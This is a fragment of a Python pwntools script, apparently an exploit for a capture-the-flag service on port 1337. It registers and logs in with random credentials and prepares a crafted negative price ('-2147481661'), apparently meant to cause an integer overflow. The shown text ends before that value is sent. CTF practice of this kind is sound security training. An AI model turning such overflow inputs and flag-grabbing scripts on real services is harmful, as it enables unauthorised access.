 def get_flag(ip, hint):
    p = remote(ip, 1337)

    username = generate_random_string(8).encode()
    password = generate_random_string(8).encode()
    descrizione = generate_random_string(4).encode()
    item_name = generate_random_string(4).encode()
    date = str(random.randint(0, 10)).encode()
    price = "-2147481661".encode()

    # registrazione
    p.recvuntil(b"> ", timeout=5)
    p.sendline(b"1")

    p.recvuntil(b": ", timeout=5)
    p.sendline(username)
    p.recvuntil(b": ", timeout=5)
    p.sendline(password)
    p.recvuntil(b": ", timeout=5)
    p.sendline(descrizione)

    # login
    p.recvuntil(b"> ", timeout=5)
    p.sendline(b"2")

    p.recvuntil(b": ", timeout=5)
    p.sendline(username)
    p.recvuntil(b": ", timeout=5)
    p.sendline(password)